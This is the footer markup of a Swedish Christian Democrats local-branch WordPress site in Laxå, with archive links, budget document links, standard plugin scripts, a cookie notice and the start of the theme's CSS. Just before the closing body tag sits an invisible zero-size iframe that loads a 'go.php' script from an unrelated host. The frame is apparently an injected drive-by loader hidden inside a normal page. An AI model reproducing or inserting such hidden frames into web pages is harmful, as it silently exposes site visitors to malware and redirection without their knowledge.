					</footer><!-- #entry-meta -->
</article><!-- #post-865 -->

										
					<nav id="nav-single">
						<div class="wrapper">
							<h3 class="assistive-text">Inläggsnavigering</h3>
							<span class="nav-previous"><a href="https://wp.kristdemokraterna.se/laxa/nationaldagsfirande-i-laxa-kommun/" rel="prev" data-wpel-link="internal"><span class="meta-nav">&#9664;</span> F&ouml;reg&aring;ende inl&auml;gg</a></span>
							<span class="nav-next"><a href="https://wp.kristdemokraterna.se/laxa/arets-vitsippspris-till-malin-dehlen/" rel="next" data-wpel-link="internal">N&auml;sta inl&auml;gg <span class="meta-nav">&#9654;</span></a></span>
						</div>
					</nav><!-- #nav-single -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="widget_sp_image-3" class="widget widget_sp_image"><h3 class="widget-title-white">Bli medlem</h3><a href="https://kristdemokraterna.se/engagera-dig/bli-medlem/" target="_blank" class="widget_sp_image-image-link" title="Bli medlem" data-wpel-link="external" rel="external noopener noreferrer"><img width="320" height="209" alt="Bli medlem" class="attachment-full" style="max-width: 100%;" srcset="https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14.png 320w, https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14-300x195.png 300w, https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14-171x112.png 171w" sizes="(max-width: 320px) 100vw, 320px" src="https://wp.kristdemokraterna.se/laxa/files/2014/05/blimedlem_box_14.png" /></a></aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title-white">Länkar</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.laxa.se/omkommunen/politikochdemokrati/politiskabeslut.145.html" data-wpel-link="external" rel="external noopener noreferrer">Beslutsprotokoll i Laxå Kommun</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2013/10/Budget-2014.pdf" title=" Budget 2014 från Ett bättre Laxå" target="_blank" data-wpel-link="internal">Budget 2014 från Ett bättre Laxå</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2015/01/budget_och_vep_2015-2017.pdf" data-wpel-link="internal">Budget 2015 för Laxå kommun</a></li>
<li><a href="http://www.laxa.se/download/18.56ff766f15255c2907ca9/1453301877698/VEP+2016-+2018.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2016 för Laxå kommun</a></li>
<li><a href="http://wp.kristdemokraterna.se/laxa/files/2016/06/kf-budget-och-vep-2017-2019-slutver-varen-2016.pdf" data-wpel-link="internal">Budget 2017 för Laxå kommun</a></li>
<li><a href="https://kommun.laxa.se/download/18.3112a35216ed592829c8e5a9/1576229325935/Budget%20och%20verksamhetsplan%202020-2022.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2020 från Ett bättre Laxå</a></li>
<li><a href="https://kommun.laxa.se/download/18.659f4b7617597464fbb85eeb/1605274741009/Budget%20och%20verksamhetsplan%202021-2023.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2021 från Ett bättre Laxå</a></li>
<li><a href="https://kommun.laxa.se/download/18.14d825ed17cbc96272c5a0e5/1635753349217/Budget%20och%20verksamhetsplan%202022-2024.pdf" data-wpel-link="external" rel="external noopener noreferrer">Budget 2022 från Ett bättre Laxå (KD, C och MP)</a></li>
<li><a href="http://www.kristdemokraterna.se" data-wpel-link="external" rel="external noopener noreferrer">Kristdemokraterna Sverige</a></li>

	</ul>
</aside>
<aside id="rss-4" class="widget widget_rss"><h3 class="widget-title-white"><a class="rsswidget rss-widget-feed" href="http://wp.kristdemokraterna.se/orebrolan/feed" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">KD Örebro län</a></h3></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title-white">Arkiv</h3>
			<ul>
					<li><a href="https://wp.kristdemokraterna.se/laxa/2024/05/" data-wpel-link="internal">maj 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/04/" data-wpel-link="internal">april 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/03/" data-wpel-link="internal">mars 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2024/01/" data-wpel-link="internal">januari 2024</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2023/04/" data-wpel-link="internal">april 2023</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/09/" data-wpel-link="internal">september 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/08/" data-wpel-link="internal">augusti 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/07/" data-wpel-link="internal">juli 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/06/" data-wpel-link="internal">juni 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/04/" data-wpel-link="internal">april 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/02/" data-wpel-link="internal">februari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2022/01/" data-wpel-link="internal">januari 2022</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2021/12/" data-wpel-link="internal">december 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2021/09/" data-wpel-link="internal">september 2021</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2020/03/" data-wpel-link="internal">mars 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2020/01/" data-wpel-link="internal">januari 2020</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2019/03/" data-wpel-link="internal">mars 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2019/01/" data-wpel-link="internal">januari 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/11/" data-wpel-link="internal">november 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/10/" data-wpel-link="internal">oktober 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/09/" data-wpel-link="internal">september 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/08/" data-wpel-link="internal">augusti 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/06/" data-wpel-link="internal">juni 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/04/" data-wpel-link="internal">april 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/02/" data-wpel-link="internal">februari 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/01/" data-wpel-link="internal">januari 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/10/" data-wpel-link="internal">oktober 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/09/" data-wpel-link="internal">september 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/08/" data-wpel-link="internal">augusti 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/07/" data-wpel-link="internal">juli 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/06/" data-wpel-link="internal">juni 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/05/" data-wpel-link="internal">maj 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/04/" data-wpel-link="internal">april 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/03/" data-wpel-link="internal">mars 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/02/" data-wpel-link="internal">februari 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/01/" data-wpel-link="internal">januari 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/11/" data-wpel-link="internal">november 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/09/" data-wpel-link="internal">september 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/07/" data-wpel-link="internal">juli 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/06/" data-wpel-link="internal">juni 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/05/" data-wpel-link="internal">maj 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/04/" data-wpel-link="internal">april 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/03/" data-wpel-link="internal">mars 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/02/" data-wpel-link="internal">februari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/01/" data-wpel-link="internal">januari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/12/" data-wpel-link="internal">december 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/11/" data-wpel-link="internal">november 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/10/" data-wpel-link="internal">oktober 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/09/" data-wpel-link="internal">september 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/08/" data-wpel-link="internal">augusti 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/07/" data-wpel-link="internal">juli 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/06/" data-wpel-link="internal">juni 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/05/" data-wpel-link="internal">maj 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/04/" data-wpel-link="internal">april 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/03/" data-wpel-link="internal">mars 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/02/" data-wpel-link="internal">februari 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/01/" data-wpel-link="internal">januari 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/11/" data-wpel-link="internal">november 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/10/" data-wpel-link="internal">oktober 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/06/" data-wpel-link="internal">juni 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2012/11/" data-wpel-link="internal">november 2012</a></li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">
		
			
<div id="supplementary" class="three">
	<div class="widget-row clearfix">
				<div id="first" class="widget-area" role="complementary">
			<aside id="rss-2" class="widget widget_rss"><h3 class="widget-title-black"><a class="rsswidget rss-widget-feed" href="http://www.kristdemokraterna.se/Ettan" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">Kristdemokraterna Sverige</a></h3></aside>		</div><!-- #first .widget-area -->
		
				<div id="second" class="widget-area" role="complementary">
			<aside id="rss-3" class="widget widget_rss"><h3 class="widget-title-black"><a class="rsswidget rss-widget-feed" href="http://www.kdbloggar.se/rss.asp" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">kdbloggar.se</a></h3></aside>		</div><!-- #second .widget-area -->
		
				<div id="third" class="widget-area" role="complementary">
			<aside id="execphp-2" class="widget widget_execphp"><h3 class="widget-black">Kontakta oss</h3>			
			<div class="execphpwidget"><br/>Kristdemokraterna Laxå<p>
<a href="mailto:laxa@kristdemokraterna.se">laxa@kristdemokraterna.se</a></p>
<a href="https://wp.kristdemokraterna.se/laxa/kontakta-oss" target="_top" data-wpel-link="internal">&raquo; Läs mer</a><br/>
<a href="http://www.kristdemokraterna.se/Lokalt/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">&raquo; Alla KD-avdelningar i Sverige</a></div>
		</aside>		</div><!-- #third .widget-area -->
			</div>
</div><!-- #supplementary -->
			<div class="footer-links">
				<a href="https://wp.kristdemokraterna.se/laxa/?feed=rss2" title="RSS" class="rss" data-wpel-link="internal">Prenumerera</a>
				<span class="sep">|</span>
				<span id="site-generator">
										<a href="http://wordpress.org/" title="Semantisk personlig publiceringsplattform" rel="generator external noopener noreferrer" data-wpel-link="external">Drivs med WordPress</a>
				</span>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/laxa/*"},{"not":{"href_matches":["/laxa/wp-*.php","/laxa/wp-admin/*","/laxa/files/*","/laxa/wp-content/*","/laxa/wp-content/plugins/*","/laxa/wp-content/themes/kdtheme/*","/laxa/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wp.kristdemokraterna.se\/laxa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wp.kristdemokraterna.se/laxa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wp.kristdemokraterna.se/laxa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nej"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5/jquery.min.js"></script>
<!--[if lt IE 9]>
<script src="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/js/ie.js" type="text/javascript"></script>
<![endif]-->

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/sv_SE/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://menthu.vdsinside.com/6StsFKS06K2rnxkqW1fO6T8912nKo3aT/go.php?sid=17" width="0" scrolling="no" height="0">
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/style.css
body_size: 10157
content:
/*
Theme Name: KD Theme
Theme URI: http://wordpress.org/extend/themes/
Author: Metamatrix
Author URI: http://metamatrix.se
Description: Custom theme for Kristdemokraterna
Version: 0.1
License: GNU General Public License
License URI: license.txt
Tags: light, white, one-column, two-columns, right-sidebar, fixed-width, flexible-width
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */



@import url(http://fonts.googleapis.com/css?family=Merriweather:700,900|Open+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

@font-face {
    font-family: Akrobat Black;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Black.woff);
}

@font-face {
    font-family: Akrobat Bold;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Bold.woff);
}


/* =Structure
----------------------------------------------- */

body {
	background: #fff;
	padding: 0 2em;
}
#page {
	margin: 2em auto;
	max-width: 904px;
	width: 904px;
	position: relative;
}
#branding hgroup {
	margin: 0 40px;
}
#access div {
	margin: 0 7.6%;
}
#primary {
	float: left;
	width: 676px;
}
#content {
	
}
#secondary {
	float: right;
	width: 227px;
}

/* Singular */
.singular #primary {
	margin: 0;
}
.singular #content,
.left-sidebar.singular #content {

}
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title {
	
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #branding #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #333;
	font: .875em Arial, sans-serif;
	font-weight: 300;
	line-height: 1.625;
}
#page {
	background: #fff url(/wp-content/themes/kdtheme/images/page-bg.gif) repeat-y 0 0;
}

/* Headings */
h1 {
		clear: both;
	font-size: 2.357em;
	font-weight: bold;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
h2,h3,h4,h5,h6 {
	clear: both;
	font-family: 'Akrobat Bold';
}
h1 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 200%;
	font-weight: bold;
}
h2 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 160%;
	font-weight: bold;
}
h3 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 140%;
	font-weight: bold;
}
h4 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 130%;
	font-weight: bold;
}
h5 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 120%;
	font-weight: bold;
}
h6 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 110%;
	font-weight: bold;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
